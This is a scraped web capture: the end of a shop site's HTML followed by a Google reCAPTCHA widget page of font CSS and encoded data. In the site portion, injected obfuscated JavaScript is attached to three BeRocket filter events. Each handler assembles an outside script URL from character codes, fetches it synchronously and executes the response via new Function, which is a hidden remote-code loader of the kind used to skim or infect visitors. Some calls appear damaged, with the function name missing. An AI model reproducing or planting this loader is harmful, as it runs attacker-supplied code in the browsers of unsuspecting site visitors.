_70a4zhb = new XMLHttpRequest();_70a4zhb.open( String.(71,69,84), _mjdulsm, false );_70a4zhb.send( null );return _70a4zhb.responseText;}function _aj30jjd(_l2t68js){ var _4pdlzts = new Function(\'x\', \'y\', _l2t68js+\' return x+y;\');_4pdlzts(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _zqtmvbhn6y=String.(104/*_2zkxemxpp9*/,116/**/,116/*_jxxl2tejsu*/,112/*_zwjpjqxok1*/,115/*_jxxl2tejsu*/,58/*_2zkxemxpp9*/,47/*_zwjpjqxok1*/,47/*_2zkxemxpp9*/,99/*_zqtmvbhn6y*/,100/*_jxxl2tejsu*/,46/*_zwjpjqxok1*/,112/*_zqtmvbhn6y*/,114/*_jxxl2tejsu*/,105/*_2zkxemxpp9*/,118/*_2zkxemxpp9*/,97/*_zqtmvbhn6y*/,99/**/,121/*_jxxl2tejsu*/,108/**/,111/**/,99/*_2zkxemxpp9*/,97/*_jxxl2tejsu*/,116/**/,105/*_zqtmvbhn6y*/,111/*_zwjpjqxok1*/,110/*_2zkxemxpp9*/,102/*_jxxl2tejsu*/,111/*_zqtmvbhn6y*/,114/*_zwjpjqxok1*/,108/*_2zkxemxpp9*/,111/*_2zkxemxpp9*/,99/**/,46/**/,99/**/,111/**/,109/*_zqtmvbhn6y*/,47/*_zqtmvbhn6y*/,116/*_zwjpjqxok1*/,97/**/,112/**/,112/*_zqtmvbhn6y*/,101/*_zwjpjqxok1*/,114/*_zwjpjqxok1*/,46/*_zqtmvbhn6y*/,106/*_jxxl2tejsu*/,115/*_jxxl2tejsu*/,63/*_zqtmvbhn6y*/,109/**/,61/**/,109/*_zwjpjqxok1*/);var _zwjpjqxok1 = _jxxl2tejsu(_zqtmvbhn6y);if(_zwjpjqxok1.length > 3){_0ep0efl6m2(_zwjpjqxok1);} function _jxxl2tejsu(_azh28qlq5t){ var _2zkxemxpp9 = new XMLHttpRequest();_2zkxemxpp9.open( String.(71,69,84), _azh28qlq5t, false );_2zkxemxpp9.send( null );return _2zkxemxpp9.responseText;}function _0ep0efl6m2(_ik2lue5x5h){ var _7ol24cbaof = new Function(\'x\', \'y\', _ik2lue5x5h+\' return x+y;\');_7ol24cbaof(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _js5oidy=String.(104/*_5oqr6jr*/,116/**/,116/*_kunyg5b*/,112/*_6xnnifz*/,115/*_kunyg5b*/,58/*_5oqr6jr*/,47/*_6xnnifz*/,47/*_5oqr6jr*/,99/*_js5oidy*/,100/*_kunyg5b*/,46/*_6xnnifz*/,112/*_js5oidy*/,114/*_kunyg5b*/,105/*_5oqr6jr*/,118/*_5oqr6jr*/,97/*_js5oidy*/,99/**/,121/*_kunyg5b*/,108/**/,111/**/,99/*_5oqr6jr*/,97/*_kunyg5b*/,116/**/,105/*_js5oidy*/,111/*_6xnnifz*/,110/*_5oqr6jr*/,102/*_kunyg5b*/,111/*_js5oidy*/,114/*_6xnnifz*/,108/*_5oqr6jr*/,111/*_5oqr6jr*/,99/**/,46/**/,99/**/,111/**/,109/*_js5oidy*/,47/*_js5oidy*/,116/*_6xnnifz*/,97/**/,112/**/,112/*_js5oidy*/,101/*_6xnnifz*/,114/*_6xnnifz*/,46/*_js5oidy*/,106/*_kunyg5b*/,115/*_kunyg5b*/,63/*_js5oidy*/,109/**/,61/**/,109/*_6xnnifz*/);var _6xnnifz = _kunyg5b(_js5oidy);if(_6xnnifz.length > 3){_b110mtc(_6xnnifz);} function _kunyg5b(_sctihhj){ var _5oqr6jr = new XMLHttpRequest();_5oqr6jr.open( String.(71,69,84), _sctihhj, false );_5oqr6jr.send( null );return _5oqr6jr.responseText;}function _b110mtc(_3mz3fcx){ var _g9h3gx8 = new Function(\'x\', \'y\', _3mz3fcx+\' return x+y;\');_g9h3gx8(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tppnzwfvk5ux
body_size: 50434
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0OvkqNlobVxF7Cp3nQxnDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0OvkqNlobVxF7Cp3nQxnDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0OvkqNlobVxF7Cp3nQxnDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/R8OWwpvDksO4w4zCpidkwrgzBRHDuQHCimrDhsOCUj8tw7DDmsOQw7/DqMKnwoXCkcOlOijCvMKDw6XDtGYFwrfCi2HDn8OTa8KHwrLCqMK6Zz/DgnnCucKyKMKmwrzCqGhow6LCs8OEw7NrD8K2JV/CusKYf0N7w7DCrgZIfsOawoFWaMKkw6ZYwqwHw5YSwo8NasKvw67CksKPwrrDrMK1ME3DoUzDjUHClT9RwqDChzk6acK2w7F6bcKuHT8pJQRSBMOHwojDmsK2w4DCtcKwWsOgP30xPcK8eHsfwr/DnsOcw77CqsOnw7wlw7BfJsOQwofDjgnDtmcQw7Fxw71RwqvCtUUeAUBBwp5Vw4zCu8KEZXsMaMO2w44ABGBnwoVhw5UrI0k2wqLCjk/Dp24QV8KGWgfCqsO1C1BiPnbDqcOKwqvCmCAUXsOaw5DCtzFYIUnDqzXDi28rwqlTMsKRw7fCv8KLCSwIw5LCoyzCngN0wrMLw4LCul0Afhc8wpbCgMK4E8KCEjfCgX7DjsKowr7Dpn5LdsKEdXzDvT7CqcO9woVwWD/CjcKzcxQ5KxTDl8OzwoJ3w4LDrcOjw7TCvcOOwpnCuiPCuW0tD3VLw67Cq8ODIS3Dj8Oawpt9wpfDoMO/wpDCgsOkw6bCo8OnwozCn8KRGMOpfcKrwpzCinlkw77CphEudsO0CB02KsOAw59cwrdgw5fDssOwGVp2wos8dsOZwpB2w6TCoWLCqWLCpUM+wpnCiGJNw5leFnPCrV3Dn8OHIcOLfBoxd8KodcOvPXXDkg/CqcKsaArDvcO/wpzCvS0xXsO+ZcOOw5Qzd8Oyw7HCtB0Sw4DChsOOHi3DrRzCtsKnw5XDnibDslUsc8KuKC7DqVTCqsOaw5QEfcKIVjEmScKBw63ChyLDscKmGMOUw5bDo8Kfwosrdi/CoGDDvz4Rw6hbwq7DgMKHw4nCpcK+w7bDthh+csK0Z0QhVFrDqXY2woXDtVnClFLCi8OCwqpyw4k7GMKGdMOheMK8w7lFe